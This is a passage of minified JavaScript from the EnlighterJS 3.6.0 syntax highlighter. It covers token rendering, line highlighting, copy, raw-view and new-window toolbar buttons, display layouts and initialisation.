nmos|tranif0|xor)\b/g,type:"k0"},c.slashComments,c.blockComments,{regex:/-?\d*'s?d[0-9_xz]+\b/gi,type:"n1"},{regex:/-?\d*'s?h[0-9a-f_xz]+\b/gi,type:"n2"},{regex:/-?\d*'s?b[01_xz]+\b/gi,type:"n3"},{regex:/-?\d*'s?o[0-7_xz]+\b/gi,type:"n4"},c.int,c.brackets]}}]),t}()}),Te={standard:"generic"},v={},Re=!1;function Fe(e){if(!Re)for(var t in Re=!0,k)if("function"==typeof k[t].alias){var n,r=function(e,t){var n,r,i,a,s="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(s)return r=!(n=!0),{s:function(){s=s.call(e)},n:function(){var e=s.next();return n=e.done,e},e:function(e){r=!0,i=e},f:function(){try{n||null==s.return||s.return()}finally{if(r)throw i}}};if(Array.isArray(e)||(s=z(e))||t&&e&&"number"==typeof e.length)return s&&(e=s),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(k[t].alias());try{for(r.s();!(n=r.n()).done;){var i=n.value;Te[i]=t}}catch(e){r.e(e)}finally{r.f()}}return Te[e]}function je(e){return e=Fe(e=(e||"").toLowerCase())||e,k[e]?e:null}t={document:document,window:window};function w(){return document}function C(){return window}function S(e){e.style.display=!0===(!(1<arguments.length&&void 0!==arguments[1])||arguments[1])?"block":"none"}function _(e){e.parentNode.removeChild(e)}function E(e){return null!=e&&0<e.length?w().querySelectorAll(e):[]}function ze(e,t){return e.getAttribute("data-"+t)||null}function Be(e,t){return e.getAttribute(t)||null}function Ze(e,t){return e.parentNode.insertBefore(t,e)}function Pe(e,t,n){var r,i=w(),a=i.createElement(e);if(0<n.length)for(var s=0;s<n.length;s++){var o=n[s];if(null!==o&&!1!==o)if(void 0===o)a.appendChild(i.createTextNode("#INVALID_ELEMENT#"));else if(o.push)for(var l=0;l<o.length;l++){var g=o[l];null!==g&&!1!==g&&(void 0===g?a.appendChild(i.createTextNode("#INVALID_ELEMENT#")):g.appendChild?a.appendChild(g):a.appendChild(i.createTextNode(g)))}else o.appendChild?a.appendChild(o):a.appendChild(i.createTextNode(o))}function u(e,t){a.addEventListener(e,function(e){e.preventDefault(),e.stopPropagation(),t&&t.apply(a,[e,a])})}for(r in t)if(Object.prototype.hasOwnProperty.call(t,r)){var p=t[r];if("on"===r.substr(0,2))null!==p&&u(r.substr(2).toLowerCase(),p);else if(null!=p)switch(r){case"className":a.setAttribute("class",p);break;case"htmlFor":a.setAttribute("for",p);break;default:a.setAttribute(r,p)}}return a.on=u,a}function L(e,t){for(var n,r=arguments.length,i=new Array(2<r?r-2:0),a=2;a<r;a++)i[a-2]=arguments[a];return"function"==typeof e?"function"==typeof(n=F(e,[t||{}].concat(i))).render?n.render():n instanceof HTMLElement?n:void w().createTextNode("#INVALID_JSX_ELEMENT#"):Pe(e,t,i)}function A(e,t){e.classList.contains(t)||e.classList.add(t)}function q(e,t){e.classList.contains(t)&&e.classList.remove(t)}function Me(e,t){return e.classList.contains(t)}function Ue(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)}var N=C();function Ge(){var e;void 0!==N.console&&N.console.log&&(e=N.console).log.apply(e,arguments)}var He=Object.freeze({__proto__:null,globals:t,getDocument:w,getWindow:C,displayElement:S,disposeElement:_,getElements:E,getElement:function(e){return null!=e&&0<e.length?w().querySelector(e):null},getElementDataAttribute:ze,getElementAttribute:Be,insertBefore:Ze,createNode:Pe,createElement:L,renderComponent:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;return null!==t&&t.appendChild(e),e},addClass:A,removeClass:q,hasClass:Me,toggleClass:Ue,logInfo:Ge,logError:function(){var e;void 0!==N.console&&N.console.error?(e=N.console).error.apply(e,arguments):Ge.apply(void 0,arguments)}});function Ve(e){var t,a,s,n=e.tokens,e=e.options,r=(t=e.highlight,l=e.lineoffset,"string"!=typeof t||0===t.length?function(){return!1}:(l=parseInt(l),a=!isNaN(l)&&1<l?l-1:0,s={},t.split(",").forEach(function(e){var t=e.match(/([0-9]+)-([0-9]+)/);if(null!=t){var n=parseInt(t[1])-a,r=parseInt(t[2])-a;if(n<r)for(var i=n;i<=r;i++)s[""+i]=!0}else s[""+(parseInt(e)-a)]=!0}),function(e){return s[""+e]||!1})),i=[],o=[],l=(n.forEach(function(t){var e=t.text.split("\n");1===e.length?o.push([t.type,t.text]):(o.push([t.type,e.shift()]),e.forEach(function(e){i.push(o),(o=[]).push([t.type,e])}))}),i.push(o),[]);return 0<e.lineoffset&&l.push("counter-reset: enlighter "+(parseInt(e.lineoffset)-1)),L("div",{className:"enlighter",style:l.join(";")},i.map(function(e,t){return L("div",{className:r(t+1)?"enlighter-special":""},L("div",null,e.map(function(e){return L("span",{className:"enlighter-"+e[0]},e[1])})))}))}function I(e){var t=[];e.name&&t.push("enlighter-"+e.name),e.className&&("string"==typeof e.className?t.push(e.className):t.push.apply(t,g(e.className)));for(var n=arguments.length,r=new Array(1<n?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return L.apply(He,["div",{className:t.join(" ")}].concat(r))}function Je(e){return L("div",{className:"enlighter-tooltip"},e.text)}function W(e){var t=["enlighter-btn"];return e.name&&t.push("enlighter-btn-"+e.name),L("div",{className:t.join(" "),onClick:e.onClick},e.text||null,("string"==typeof e.tooltip?L(Je,{text:e.tooltip}):e.tooltip)||null)}var Ye="Error: unable to copy to clipboard",Xe="Code copied!",Ke="Copy to clipboard";function Qe(){C().open("https://enlighterjs.org")}var et=Object.freeze({__proto__:null,raw:function(e){return L(W,{name:"raw",tooltip:"Plain text",onClick:function(){e.toggleClass("enlighter-show-rawcode")}})},copy:function(t){var n=L(Je,{text:Ke});return L(W,{name:"copy",tooltip:n,onClick:function(){var e=function(e){var t=w(),n=C(),e=L("pre",{className:"enlighter-clipboard"},e);t.body.appendChild(e);try{var r=t.createRange(),i=(r.selectNodeContents(e),n.getSelection());i.removeAllRanges(),i.addRange(r)}catch(e){return!1}return i=function(){try{return t.execCommand("copy")}catch(e){return!1}}(),n.getSelection().removeAllRanges(),_(e),i}(t.getRawCode());n.innerText=e?Xe:Ye,setTimeout(function(){n.innerText=Ke},2e3)}})},window:function(n){var r=C();return L(W,{name:"window",tooltip:"Open code in new window",onClick:function(){var e=r.open("","","width="+r.screen.width/2+", height="+r.screen.height/2+", menubar=no, titlebar=no, toolbar=no, top=100, left=100, scrollbars=yes, status=no"),t=n.getRawCode().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;");e.document.body.innerHTML="<pre>"+t+"</pre>",e.document.title="Sourcecode | EnlighterJS Syntax Highlighter"}})},website:function(){return L(W,{name:"website",tooltip:"EnlighterJS 3 Syntax Highlighter",onClick:Qe})},collapse:function(e){return L(W,{name:"collapse",tooltip:"Expand",onClick:function(){e.toggleClass("enlighter-collapse-full")}})}});function $(t){var e=function(e){for(var t,n=[],r=/{BTN_([A-Z_]+)}/g;null!=(t=r.exec(e));)n.push(t[1].toLowerCase());return n}(t.layout).map(function(e){return et[e]?L(et[e],{getRawCode:t.getRawCode,toggleClass:t.toggleClass}):null}).filter(function(e){return null!==e});return L(I,{name:"toolbar-"+t.name,className:"enlighter-toolbar"},e)}function tt(e,t){return L("div",{className:"enlighter-raw"},t)}function nt(e){var t=null,n=e[0].params,r=["enlighter-default","enlighter-v-standard","enlighter-t-"+n.theme,"enlighter-l-"+e[0].resolvedLanguage];function i(e){Ue(t,e)}function a(){return e[0].code}return!0===n.linehover&&r.push("enlighter-hover"),!0===n.linenumbers&&r.push("enlighter-linenumbers"),"scroll"===n.textOverflow&&r.push("enlighter-overflow-scroll"),!0===n.collapse&&r.push("enlighter-collapse"),0<n.cssClasses.length&&r.push.apply(r,g(n.cssClasses)),t=L(I,{className:r},L($,{name:"top",layout:n.toolbarTop,toggleClass:i,getRawCode:a}),L(I,{className:"enlighter-code"},L(Ve,{tokens:e[0].tokens,options:e[0].params}),L(tt,null,e[0].code)),L($,{name:"bottom",layout:n.toolbarBottom,toggleClass:i,getRawCode:a})),n.rawcodeDbclick&&t.on("dblclick",function(){i("enlighter-show-rawcode")}),t}function rt(e){return L("span",{className:"enlighter"},e.tokens.map(function(e){return L("span",{className:"enlighter-"+e.type},e.text)}))}function it(n){var r=0,i=[];return i=n.dataset.map(function(e,t){return L(W,{onClick:function(){return e=t,q(i[r],"enlighter-active"),A(i[e],"enlighter-active"),r=e,void n.onChange(e);var e},text:e.params.title||e.params.language})}),A(i[0],"enlighter-active"),L(I,{name:"codegroup-switch"},i)}var at=Object.freeze({__proto__:null,standard:nt,inline:function(e){var t=e[0].params,n=["enlighter-default","enlighter-v-inline","enlighter-t-"+t.theme,"enlighter-l-"+e[0].resolvedLanguage];return 0<t.cssClasses.length&&n.push.apply(n,g(t.cssClasses)),L(I,{className:n},L(rt,{tokens:e[0].tokens,options:t}))},codegroup:function(t){var n,r=null,e=t[0].params,i=0,a=["enlighter-default","enlighter-v-codegroup","enlighter-t-"+e.theme];function s(e){Ue(r,e)}function o(){return t[i].code}function l(e){S(n[i],!1),S(n[e],!0),q(r,"enlighter-l-"+t[i].resolvedLanguage),A(r,"enlighter-l-"+t[e].resolvedLanguage),i=e}return!0===e.linehover&&a.push("enlighter-hover"),!0===e.linenumbers&&a.push("enlighter-linenumbers"),"scroll"===e.textOverflow&&a.push("enlighter-overflow-scroll"),!0===e.collapse&&a.push("enlighter-collapse"),0<e.cssClasses.length&&a.push.apply(a,g(e.cssClasses)),n=t.map(function(e){return L(I,{className:"enlighter-code",style:"display:none"},L(Ve,{tokens:e.tokens,options:e.params}),L(tt,null,e.code))}),r=L(I,{className:a},L(it,{onChange:l,dataset:t}),L($,{name:"top",layout:e.toolbarTop,toggleClass:s,getRawCode:o}),n,L($,{name:"bottom",layout:e.toolbarBottom,toggleClass:s,getRawCode:o})),l(0),e.rawcodeDbclick&&r.on("dblclick",function(){s("enlighter-show-rawcode")}),r}});function st(e){var t;return t=((t=e[0].params.layout)||"").toLowerCase(),(at[t]||nt)(e.map(function(e){var t=e.code,e=e.params;if("string"!=typeof t)throw new TypeError("EnlighterJS Engine requires string input");var n,r=je(e.language)||je(u.language||null)||"generic";return v[n=r]||(v[n]=new k[n]),{tokens:v[n].analyze(t),params:e,code:t,resolvedLanguage:r}}))}function ot(i,t){function a(e){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var r=t.pop(),i=0;i<t.length;i++){var a=t[i];if(null!=a)return a}return r}(t[e],u[e],null)}function e(e,t){var n=ze(i,"enlighter-"+e),r=a(e);if(!(n&&0<n.length))return r;switch(t){case"boolean":return"true"===(n=n.toLowerCase().trim())||"false"!==n&&r;case"int":return n=parseInt(n),isNaN(n)?r:n;default:return n}}var n=a("cssClasses")||"",n=(!0===a("retainCssClasses")&&(n+=" "+(Be(i,"class")||"")),n.replace(/\s+/g," ").trim().split(" "));return{language:e("language"),theme:e("theme"),layout:e("layout"),title:e("title"),highlight:e("highlight"),linenumbers:e("linenumbers","boolean"),lineoffset:e("lineoffset","int"),indent:a("indent"),ampersandCleanup:a("ampersandCleanup"),linehover:a("linehover"),rawcodeDbclick:a("rawcodeDbclick"),textOverflow:a("textOverflow"),collapse:a("collapse"),cssClasses:n,toolbarTop:a("toolbarTop"),toolbarBottom:a("toolbarBottom"),toolbarHeader:a("toolbarHeader")}}var O=[];function lt(e){var e=function(e){for(var t=0;t<O.length;t++)for(var n=0;n<O[t].elements.length;n++)if(O[t].elements[n]===e)return t;return!1}(e);return!1!==e&&(_((e=O.splice(e,1))[0].wrapper),e[0].elements.map(function(e){return q(e,"enlighter-origin")}),!0)}function D(e){var t,n,r,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};try{return 0===(e=Array.isArray(e)?e:[e]).length?!1:!1===a?lt(e[0]):!Me(e[0],"enlighter-origin")&&(t=st(e.map(function(e){var t,n,r=ot(e,a),i=(i=r,t=(t=(t=(t=e).innerHTML||"").replace(/(^\s*\n|\n\s*$)/gi,"")).replace(/&lt;/gim,"<").replace(/&gt;/gim,">").replace(/&nbsp;/gim," "),!0===i.ampersandCleanup&&(t=t.replace(/&amp;/gim,"&")),n=i.indent,t=!1!==n&&-1<n?t.replace(/(\t*)/gim,function(e,t){return new Array(n*t.length+1).join(" ")}):t);return A(e,"enlighter-origin"),{element:e,code:i,params:r}})),Ze(e[0],t),n=e,r=t,O.push({elements:n,wrapper:r}),!0)}catch(e){return B("EnlighterJS Internal Error:",e),!1}}return e.enlight=D,e.init=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"pre.ejs",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"code.ejs",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},n=(n=n,Object.assign(u,n||{}),E(e)),i=E(t),a=(e=function(e){for(var t={},n=[],r=0;r<e.length;r++){var i=ze(e[r],"enlighter-group");(i?(t[i]||(t[i]=[]),t[i]):n).push(e[r])}return{standalone:n,groups:Object.keys(t).map(function(e){return t[e]})}}(n)).standalone,s=e.groups,o=0;o<a.length;o++)D(a[o],{layout:r.block||"standard"});for(var l=0;l<s.length;l++)D(s[l],{layout:r.codegroup||"codegroup"});for(var g=0;g<i.length;g++)D(i[g],{layout:r.inline||"inline"})},e.version="3.6.0",Object.defineProperty(e,"__esModule",{value:!0}),e}({});
!function(n){"function"==typeof n&&n.fn&&(n.fn.enlight=function(n){return n=!0===(n=void 0===n?{}:n)?{}:n,this.each(function(){EnlighterJS.enlight(this,n)})})}(window.jQuery);
;